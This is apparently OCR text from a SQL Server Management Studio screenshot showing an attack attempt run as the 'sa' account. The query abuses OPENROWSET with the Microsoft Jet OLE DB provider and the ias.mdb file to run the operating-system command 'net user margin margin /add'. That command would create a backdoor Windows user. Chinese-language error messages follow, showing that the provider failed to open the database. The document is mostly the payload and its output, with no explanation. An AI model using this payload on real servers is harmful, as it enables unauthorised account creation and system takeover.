 SQLQuery1.sql -...aster (sa (54))*
select * from openrowset
('microsoft.jet.oledb.4.0',
';database=c:/windows/system32/ias/ias.mdb',
'select shell("net user margin margin /add")')
消息
链接服务器"(null)"的 OLE DB 访问接口 "microsoft.jet.oledb.4.0" 返回了消息 "Microsoft Jet 数据库引擎打不开文件'c:\windows\
消息 7303，级别 16，状态 1，第 1 行
无法初始化链接服务器 "(null)" 的 OLE DB 访问接口 "microsoft.jet.oledb.4.0" 的数据源对象。